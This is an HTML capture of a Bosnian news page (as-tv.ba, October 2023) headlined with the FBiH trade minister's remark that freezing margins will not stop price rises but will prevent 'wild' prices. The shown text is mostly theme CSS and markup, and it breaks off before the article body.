	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-172"><a href="https://as-tv.ba/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_1">
<style>
/* custom css */
.tdi_13.td-a-rec{
					text-align: center;
				}.tdi_13 .td-element-style{
					z-index: -1;
				}.tdi_13.td-a-rec-img{
				    text-align: left;
				}.tdi_13.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_13.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices">
    <a href="#"><img src="[data-uri]" alt="" data-src="#" decoding="async" class="lazyload" /><noscript><img src="#" alt="" data-eio="l" /></noscript></a>
</div></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46511" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27"
                    class="post-27 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }
</style><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_17{
margin-top:20px !important;
margin-bottom:36px !important;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_20 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-bottom:18px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_20 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_20{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://as-tv.ba/">Home</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="View all posts in Izdvojeno" class="tdb-entry-crumb" href="https://as-tv.ba/category/featured/">Izdvojeno</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-romb-line"></i><span class="tdb-bred-no-url-last">Ministar trgovine FBiH: Zamrzavanje marži ne znači da neće doći do poskupljenja...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://as-tv.ba/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://as-tv.ba/category/featured/",
                                "name": "Izdvojeno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Ministar trgovine FBiH: Zamrzavanje marži ne znači da neće doći do poskupljenja..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image tdi_21 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_21 .tdb-featured-image-bg{
                    background: url('https://as-tv.ba/wp-content/uploads/2021/11/hrana-market-kupovina.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 600px;
                }.tdi_21 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_21:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background: linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));
                }html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_21 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_21 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_21 .tdb-featured-image-bg{
                    background: url('https://as-tv.ba/wp-content/uploads/2021/11/hrana-market-kupovina-696x373.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_23  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_23{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_23,
				.tdi_23 .tdc-inner-columns{
				    display: block;
				}.tdi_23 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_23{
padding-right:30px !important;
padding-bottom:25px !important;
padding-left:30px !important;
}

.tdi_23 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_23{
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:15px !important;
width:100% !important;
}
}

</style><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 .vc_column-inner > .wpb_wrapper,
				.tdi_25 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_26 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-bottom:5px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_26 .tdb-entry-category{
					padding: 4px 8px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_26 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_26 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_26 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_26{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://as-tv.ba/category/featured/" ><span class="tdb-cat-bg"></span>Izdvojeno</a><a class="tdb-entry-category" href="https://as-tv.ba/category/vijesti-cat/" ><span class="tdb-cat-bg"></span>Vijesti</a><a class="tdb-entry-category" href="https://as-tv.ba/category/bih-cat/" ><span class="tdb-cat-bg"></span>BiH</a></div></div><div class="td_block_wrap tdb_title tdi_27 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-bottom:0px !important;
padding-right:250px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_27{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
padding-right:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
padding-right:100px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_27 .tdb-title-text{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_27 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_27 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_27{
					text-align: left;
				}.tdi_27 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_27 .tdb-title-text{
					font-size:48px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27 .tdb-title-text{
					font-size:36px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_27 .tdb-title-text{
					font-size:18px !important;line-height:1.6 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ministar trgovine FBiH: Zamrzavanje marži ne znači da neće doći do poskupljenja već da neće biti “divljanja” cijena</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_29,
                .tdi_29 .tdc-columns{
                    min-height: 0;
                }.tdi_29,
				.tdi_29 .tdc-columns{
				    display: block;
				}.tdi_29 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_32 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

.tdi_32{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_32{
                    display: inline-block;
                }.tdi_32 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_32 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_32 .tdb-author-name{
					color: #000;
				
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_32 .tdb-author-by{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://as-tv.ba/author/as-info/" title="AS info"><img alt='AS info' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' decoding='async' data-src="https://secure.gravatar.com/avatar/4a8d21627c2ff7013fbdb89afe9f58563ea4ef8648f6e9b5abd887d076e47e9f?s=40&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/4a8d21627c2ff7013fbdb89afe9f58563ea4ef8648f6e9b5abd887d076e47e9f?s=80&#038;d=mm&#038;r=g 2x" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img alt='AS info' src='https://secure.gravatar.com/avatar/4a8d21627c2ff7013fbdb89afe9f58563ea4ef8648f6e9b5abd887d076e47e9f?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a8d21627c2ff7013fbdb89afe9f58563ea4ef8648f6e9b5abd887d076e47e9f?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async' data-eio="l" /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://as-tv.ba/author/as-info/">AS info</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_33 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-bottom:2px !important;
margin-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_33{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_33{
                    display: inline-block;
                
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_33 svg{
                    width: 14px;
                }.tdi_33 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-10-18T13:47:13+00:00">October 18, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_34 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_34{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_34{
                    float: right;
                
                    display: inline-block;
                }.tdi_34 i{
                    font-size: 10px;
                }.tdi_34 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_34 a{
					color: #444;
				}.tdi_34 a svg,
				.tdi_34 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_35 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

.tdi_35{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_35{
                    display: inline-block;
                
                    float: right;
                }.tdi_35 i{
                    font-size: 14px;
                }.tdi_35 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-46511">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_36  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-top:20px !important;
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-top:10px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{
                    display: none;
                }.td-post-sharing_display-vertically .td-post-sharing-visible,
                .td-post-sharing_display-vertically .td-social-sharing-hidden{
                    display: flex;
                    flex-direction: column;
                }.tdi_36 .td-post-sharing,
				.tdi_36 .tdb-share-classic{
					text-align: center;
				}.tdi_36 .td-post-sharing-visible{
				    align-items: center;
				}
</style><div id="tdi_36" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
